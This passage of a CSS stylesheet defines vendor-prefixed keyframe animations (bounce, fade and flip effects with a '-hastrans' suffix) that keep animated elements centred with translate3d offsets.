         transform: translate3d(-30%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-70%, -50%, 0);
         transform: translate3d(-70%, -50%, 0);
}
 90% {
 -webkit-transform: translate3d(-54%, -50%, 0);
         transform: translate3d(-54%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceInLeft-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, -50%, 0);
         transform: translate3d(-3000px, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-30%, -50%, 0);
         transform: translate3d(-30%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-70%, -50%, 0);
         transform: translate3d(-70%, -50%, 0);
}
 90% {
 -webkit-transform: translate3d(-54%, -50%, 0);
         transform: translate3d(-54%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.bounceInLeft-hastrans { -webkit-animation-name: bounceInLeft-hastrans; animation-name: bounceInLeft-hastrans; }
 @-webkit-keyframes bounceInRight-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(3000px, -50%, 0);
         transform: translate3d(3000px, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-70%, -50%, 0);
         transform: translate3d(-70%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-30%, -50%, 0);
         transform: translate3d(-30%, -50%, 0);
}
 90% {
 -webkit-transform: translate3d(-46%, -50%, 0);
         transform: translate3d(-46%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceInRight-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(3000px, -50%, 0);
         transform: translate3d(3000px, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-70%, -50%, 0);
         transform: translate3d(-70%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-30%, -50%, 0);
         transform: translate3d(-30%, -50%, 0);
}
 90% {
 -webkit-transform: translate3d(-46%, -50%, 0);
         transform: translate3d(-46%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.bounceInRight-hastrans { -webkit-animation-name: bounceInRight-hastrans; animation-name: bounceInRight-hastrans; }
 @-webkit-keyframes bounceInUp-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 3000px, 0);
         transform: translate3d(-50%, 3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -70px, 0);
         transform: translate3d(-50%, -70px, 0);
}
 75% {
 -webkit-transform: translate3d(-50%, -30px, 0);
         transform: translate3d(-50%, -30px, 0);
}
 90% {
 -webkit-transform: translate3d(-50%, -46px, 0);
         transform: translate3d(-50%, -46px, 0);
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceInUp-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 3000px, 0);
         transform: translate3d(-50%, 3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -70px, 0);
         transform: translate3d(-50%, -70px, 0);
}
 75% {
 -webkit-transform: translate3d(-50%, -30px, 0);
         transform: translate3d(-50%, -30px, 0);
}
 90% {
 -webkit-transform: translate3d(-50%, -46px, 0);
         transform: translate3d(-50%, -46px, 0);
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.bounceInUp-hastrans { -webkit-animation-name: bounceInUp-hastrans; animation-name: bounceInUp-hastrans; }
 @-webkit-keyframes bounceOut-hastrans {
 20% {
 -webkit-transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
}
 50%, 55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceOut-hastrans {
 20% {
 -webkit-transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
}
 50%, 55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
}
.bounceOut-hastrans { -webkit-animation-name: bounceOut-hastrans; animation-name: bounceOut-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes bounceOutDown-hastrans {
 20% {
 -webkit-transform: translate3d(-50%, -40%, 0);
         transform: translate3d(-50%, -40%, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -60%, 0);
         transform: translate3d(-50%, -60%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 3000px, 0);
         transform: translate3d(-50%, 3000px, 0);
}
}
 @keyframes bounceOutDown-hastrans {
 20% {
 -webkit-transform: translate3d(-50%, -40%, 0);
         transform: translate3d(-50%, -40%, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -60%, 0);
         transform: translate3d(-50%, -60%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 3000px, 0);
         transform: translate3d(-50%, 3000px, 0);
}
}
.bounceOutDown-hastrans { -webkit-animation-name: bounceOutDown-hastrans; animation-name: bounceOutDown-hastrans; }
 @-webkit-keyframes bounceOutLeft-hastrans {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-40%, -50%, 0);
         transform: translate3d(-40%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
}
 @keyframes bounceOutLeft-hastrans {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-40%, -50%, 0);
         transform: translate3d(-40%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
}
.bounceOutLeft-hastrans { -webkit-animation-name: bounceOutLeft-hastrans; animation-name: bounceOutLeft-hastrans; }
 @-webkit-keyframes bounceOutRight-hastrans {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-60%, -50%, 0);
         transform: translate3d(-60%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
}
 @keyframes bounceOutRight-hastrans {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-60%, -50%, 0);
         transform: translate3d(-60%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
}
.bounceOutRight-hastrans { -webkit-animation-name: bounceOutRight-hastrans; animation-name: bounceOutRight-hastrans; }
 @-webkit-keyframes bounceOutUp-hastrans {
 20% {
 -webkit-transform: translate3d(-50%, -60%, 0);
         transform: translate3d(-50%, -60%, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -40%, 0);
         transform: translate3d(-50%, -40%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
}
 @keyframes bounceOutUp-hastrans {
 20% {
 -webkit-transform: translate3d(-50%, -60%, 0);
         transform: translate3d(-50%, -60%, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -40%, 0);
         transform: translate3d(-50%, -40%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
}
.bounceOutUp-hastrans { -webkit-animation-name: bounceOutUp-hastrans; animation-name: bounceOutUp-hastrans; }
 @-webkit-keyframes fadeIn-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeIn-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeIn-hastrans { -webkit-animation-name: fadeIn-hastrans; animation-name: fadeIn-hastrans; }
 @-webkit-keyframes fadeInDown-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInDown-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInDown-hastrans { -webkit-animation-name: fadeInDown-hastrans; animation-name: fadeInDown-hastrans; }
 @-webkit-keyframes fadeInDownBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInDownBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInDownBig-hastrans { -webkit-animation-name: fadeInDownBig-hastrans; animation-name: fadeInDownBig-hastrans; }
 @-webkit-keyframes fadeInLeft-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInLeft-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInLeft-hastrans { -webkit-animation-name: fadeInLeft-hastrans; animation-name: fadeInLeft-hastrans; }
 @-webkit-keyframes fadeInLeftBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInLeftBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInLeftBig-hastrans { -webkit-animation-name: fadeInLeftBig-hastrans; animation-name: fadeInLeftBig-hastrans; }
 @-webkit-keyframes fadeInRight-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInRight-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInRight-hastrans { -webkit-animation-name: fadeInRight-hastrans; animation-name: fadeInRight-hastrans; }
 @-webkit-keyframes fadeInRightBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInRightBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInRightBig-hastrans { -webkit-animation-name: fadeInRightBig-hastrans; animation-name: fadeInRightBig-hastrans; }
 @-webkit-keyframes fadeInUp-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInUp-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInUp-hastrans { -webkit-animation-name: fadeInUp-hastrans; animation-name: fadeInUp-hastrans; }
 @-webkit-keyframes fadeInUpBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 2000px, 0);
         transform: translate3d(-50%, 2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeInUpBig-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 2000px, 0);
         transform: translate3d(-50%, 2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeInUpBig-hastrans { -webkit-animation-name: fadeInUpBig-hastrans; animation-name: fadeInUpBig-hastrans; }
 @-webkit-keyframes fadeOut-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes fadeOut-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.fadeOut-hastrans { -webkit-animation-name: fadeOut-hastrans; animation-name: fadeOut-hastrans; }
 @-webkit-keyframes fadeOutDown-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
}
 @keyframes fadeOutDown-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
}
.fadeOutDown-hastrans { -webkit-animation-name: fadeOutDown-hastrans; animation-name: fadeOutDown-hastrans; }
 @-webkit-keyframes fadeOutDownBig-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 2000px, 0);
         transform: translate3d(-50%, 2000px, 0);
}
}
 @keyframes fadeOutDownBig-hastrans {
 from {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, 2000px, 0);
         transform: translate3d(-50%, 2000px, 0);
}
}
.fadeOutDownBig-hastrans { -webkit-animation-name: fadeOutDownBig-hastrans; animation-name: fadeOutDownBig-hastrans; }
 @-webkit-keyframes fadeOutLeft-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
}
 @keyframes fadeOutLeft-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
}
.fadeOutLeft-hastrans { -webkit-animation-name: fadeOutLeft-hastrans; animation-name: fadeOutLeft-hastrans; }
 @-webkit-keyframes fadeOutLeftBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
}
 @keyframes fadeOutLeftBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, -50%, 0);
         transform: translate3d(-2000px, -50%, 0);
}
}
.fadeOutLeftBig-hastrans { -webkit-animation-name: fadeOutLeftBig-hastrans; animation-name: fadeOutLeftBig-hastrans; }
 @-webkit-keyframes fadeOutRight-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
}
 @keyframes fadeOutRight-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
}
.fadeOutRight-hastrans { -webkit-animation-name: fadeOutRight-hastrans; animation-name: fadeOutRight-hastrans; }
 @-webkit-keyframes fadeOutRightBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
}
 @keyframes fadeOutRightBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, -50%, 0);
         transform: translate3d(2000px, -50%, 0);
}
}
.fadeOutRightBig-hastrans { -webkit-animation-name: fadeOutRightBig-hastrans; animation-name: fadeOutRightBig-hastrans; }
 @-webkit-keyframes fadeOutUp-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
}
}
 @keyframes fadeOutUp-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
}
}
.fadeOutUp-hastrans { -webkit-animation-name: fadeOutUp-hastrans; animation-name: fadeOutUp-hastrans; }
 @-webkit-keyframes fadeOutUpBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
}
 @keyframes fadeOutUpBig-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -2000px, 0);
         transform: translate3d(-50%, -2000px, 0);
}
}
.fadeOutUpBig-hastrans { -webkit-animation-name: fadeOutUpBig-hastrans; animation-name: fadeOutUpBig-hastrans; }
 @-webkit-keyframes flip-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -360deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -190deg);
         transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -170deg);
         transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95) translate3d(-50%, -50%, 0);
         transform: perspective(400px) scale3d(.95, .95, .95) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 to {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
}
 @keyframes flip-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -360deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -190deg);
         transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -170deg);
         transform: perspective(400px) translate3d(-50%, -50%, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95) translate3d(-50%, -50%, 0);
         transform: perspective(400px) scale3d(.95, .95, .95) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 to {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
}
.animated.flip-hastrans { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip-hastrans; animation-name: flip-hastrans; }
 @-webkit-keyframes flipInX-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: perspective(400px) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}
 @keyframes flipInX-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: perspective(400px) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}
.flipInX-hastrans { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX-hastrans; animation-name: flipInX-hastrans; }
 @-webkit-keyframes flipInY-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -20deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 10deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -5deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
}
 @keyframes flipInY-hastrans {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
